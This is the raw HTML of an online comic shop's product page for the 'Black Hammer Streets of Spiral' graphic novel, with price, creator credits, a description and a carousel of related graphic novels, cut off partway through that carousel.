

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/products/black-hammer-streets-of-spiral-graphic-novel
body_size: 129792
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - Black Hammer Streets of Spiral Graphic Novel</title>

    <meta name="title" content="Buy Black Hammer Streets of Spiral Graphic Novel | Fantom Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Black Hammer Streets of Spiral Graphic Novel">
    <meta property="og:type" content="website">
    <meta property="og:description" content="From the Eisner-award winning Black Hammer superhero fantasy comes this collection of three stories and a universe guide tied to the world of Jeff Lemire and Dean Ormston&#39;s hit comic book series. A Lovecraftian teen decides she will do anything to make herself &#39;normal&#39;, a bizarre witch guides her guests through her house of horrors, and an all-star slate of guest artists illustrate a bizarre adventure with Colonial Weird on the farm. Also featuring a complete world guide to the Black Hammer universe and its characters. Collects: Black Hammer: Giant Sized Annual, Black Hammer: Cthu-Louise, World of Black Hammer, and material from Free Comic Book Day 2019.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/f4974148-cb46-4d16-8d67-e07d2063db81.jpg">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/products/black-hammer-streets-of-spiral-graphic-novel?sId=72331f72-7031-4800-9d60-a91ca8f469d4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/fantom_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt="Fantom Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="Fantom Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Black Hammer Streets of Spiral Graphic Novel</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/fantom_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Black Hammer Streets of Spiral Graphic Novel"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/f4974148-cb46-4d16-8d67-e07d2063db81.jpg" alt="Black Hammer Streets of Spiral Graphic Novel">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Black Hammer Streets of Spiral Graphic Novel</h4>

                                            <span class="price" style="width: 176px">


                                                        <div>
                                                            <span style="color: #333; font-size: 16px; font-weight: bold;">USD $9.99</span>

                                                            <div class="listeducatorprice"><span style="font-size: 16px; font-weight: bold;">USD  $19.99</span>  </div>

                                                        </div>





                                            </span>



                                            <span class="authorname">
                                                        <span>Jeff Lemire</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Dark Horse Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Black Hammer Streets of Spiral Graphic Novel</h4>
                                        <p>  From the Eisner-award winning Black Hammer superhero fantasy comes this collection of three stories and a universe guide tied to the world of Jeff Lemire and Dean Ormston's hit comic book series. A Lovecraftian teen decides she will do anything to make herself 'normal', a bizarre witch guides her guests through her house of horrors, and an all-star slate of guest artists illustrate a bizarre adventure with Colonial Weird on the farm. Also featuring a complete world guide to the Black Hammer universe and its characters. Collects: Black Hammer: Giant Sized Annual, Black Hammer: Cthu-Louise, World of Black Hammer, and material from Free Comic Book Day 2019.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Brands/Product/black-hammer">

                                                        <span>
                                                            Black Hammer
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Publisher/Product/dark-horse-comics_81F1B4">Dark Horse Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/tyler-crook_8BCF97">
                                                                <span>Tyler Crook</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/jeff-lemire_468744">
                                                                <span>Jeff Lemire</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Writers/Product/jeff-lemire_468744">

                                                                <span>Jeff Lemire</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="by-a-thread" class="all_product" href="https://stores.comichub.com/fantom_comics/products/by-a-thread">
                                <img alt="by-a-thread" id="image_id_df03cebf-fe8a-4c83-aafd-42b7cf1538f6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/df03cebf-fe8a-4c83-aafd-42b7cf1538f6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="by-a-thread" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/by-a-thread">

                                        By a Thread Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  22.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_df03cebf-fe8a-4c83-aafd-42b7cf1538f6" href="javascript:AjaxAddToCart('df03cebf-fe8a-4c83-aafd-42b7cf1538f6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="by-a-thread" class="all_product" href="https://stores.comichub.com/fantom_comics/products/by-a-thread">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="reversal_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/reversal_0">
                                <img alt="reversal_0" id="image_id_5bb2331d-4ee3-4d0e-8f13-0a179780f887" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5bb2331d-4ee3-4d0e-8f13-0a179780f887.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="reversal_0" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/reversal_0">

                                        Reversal Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5bb2331d-4ee3-4d0e-8f13-0a179780f887" href="javascript:AjaxAddToCart('5bb2331d-4ee3-4d0e-8f13-0a179780f887',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="reversal_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/reversal_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="godzilla’s-monsterpiece-theatre_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/godzilla’s-monsterpiece-theatre_0">
                                <img alt="godzilla’s-monsterpiece-theatre_0" id="image_id_41781e32-1feb-48f3-bf9c-ab1835e6d1e7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/41781e32-1feb-48f3-bf9c-ab1835e6d1e7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="godzilla’s-monsterpiece-theatre_0" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/godzilla’s-monsterpiece-theatre_0">

                                        Godzilla’s Monsterpiece Theatre Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  21.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_41781e32-1feb-48f3-bf9c-ab1835e6d1e7" href="javascript:AjaxAddToCart('41781e32-1feb-48f3-bf9c-ab1835e6d1e7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="godzilla’s-monsterpiece-theatre_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/godzilla’s-monsterpiece-theatre_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="my-adventures-with-superman-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/my-adventures-with-superman-graphic-novel">
                                <img alt="my-adventures-with-superman-graphic-novel" id="image_id_7b1bd969-2a90-4fd9-82eb-9ae3bd2f8880" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7b1bd969-2a90-4fd9-82eb-9ae3bd2f8880.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="my-adventures-with-superman-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/my-adventures-with-superman-graphic-novel">

                                        My Adventures With Superman Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7b1bd969-2a90-4fd9-82eb-9ae3bd2f8880" href="javascript:AjaxAddToCart('7b1bd969-2a90-4fd9-82eb-9ae3bd2f8880',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="my-adventures-with-superman-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/my-adventures-with-superman-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wolverine-old-man-logan-trade-paperback_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/wolverine-old-man-logan-trade-paperback_0">
                                <img alt="wolverine-old-man-logan-trade-paperback_0" id="image_id_e7a24490-cecf-4d38-b3ba-20cb32769003" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e7a24490-cecf-4d38-b3ba-20cb32769003.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wolverine-old-man-logan-trade-paperback_0" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/wolverine-old-man-logan-trade-paperback_0">

                                        Wolverine Old Man Logan Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e7a24490-cecf-4d38-b3ba-20cb32769003" href="javascript:AjaxAddToCart('e7a24490-cecf-4d38-b3ba-20cb32769003',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wolverine-old-man-logan-trade-paperback_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/wolverine-old-man-logan-trade-paperback_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="black-widow-by-kelly-thompson-graphic-novel_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/black-widow-by-kelly-thompson-graphic-novel_0">
                                <img alt="black-widow-by-kelly-thompson-graphic-novel_0" id="image_id_e75836ad-55c4-4675-823a-bb4fb09d1019" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e75836ad-55c4-4675-823a-bb4fb09d1019.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="black-widow-by-kelly-thompson-graphic-novel_0" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/black-widow-by-kelly-thompson-graphic-novel_0">

                                        Black Widow by Kelly Thompson Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e75836ad-55c4-4675-823a-bb4fb09d1019" href="javascript:AjaxAddToCart('e75836ad-55c4-4675-823a-bb4fb09d1019',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="black-widow-by-kelly-thompson-graphic-novel_0" class="all_product" href="https://stores.comichub.com/fantom_comics/products/black-widow-by-kelly-thompson-graphic-novel_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blue-beetle-graduation-day-graphic-novel-english-language-version" class="all_product" href="https://stores.comichub.com/fantom_comics/products/blue-beetle-graduation-day-graphic-novel-english-language-version">
                                <img alt="blue-beetle-graduation-day-graphic-novel-english-language-version" id="image_id_e96c0e59-d9cc-4650-af2b-bb681138e940" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e96c0e59-d9cc-4650-af2b-bb681138e940.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blue-beetle-graduation-day-graphic-novel-english-language-version" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/blue-beetle-graduation-day-graphic-novel-english-language-version">

                                        Blue Beetle Graduation Day Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e96c0e59-d9cc-4650-af2b-bb681138e940" href="javascript:AjaxAddToCart('e96c0e59-d9cc-4650-af2b-bb681138e940',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blue-beetle-graduation-day-graphic-novel-english-language-version" class="all_product" href="https://stores.comichub.com/fantom_comics/products/blue-beetle-graduation-day-graphic-novel-english-language-version">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="suicide-squad-dream-team-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/suicide-squad-dream-team-graphic-novel">
                                <img alt="suicide-squad-dream-team-graphic-novel" id="image_id_f42805a8-ea42-4d6c-a79e-9458de4bce28" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f42805a8-ea42-4d6c-a79e-9458de4bce28.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="suicide-squad-dream-team-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/suicide-squad-dream-team-graphic-novel">

                                        Suicide Squad Dream Team Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f42805a8-ea42-4d6c-a79e-9458de4bce28" href="javascript:AjaxAddToCart('f42805a8-ea42-4d6c-a79e-9458de4bce28',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="suicide-squad-dream-team-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/suicide-squad-dream-team-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="spirit-world-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/spirit-world-graphic-novel">
                                <img alt="spirit-world-graphic-novel" id="image_id_ecbaec2e-161e-4957-8f8b-ab3a0a4a4e49" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ecbaec2e-161e-4957-8f8b-ab3a0a4a4e49.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="spirit-world-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/spirit-world-graphic-novel">

                                        Spirit World Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ecbaec2e-161e-4957-8f8b-ab3a0a4a4e49" href="javascript:AjaxAddToCart('ecbaec2e-161e-4957-8f8b-ab3a0a4a4e49',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

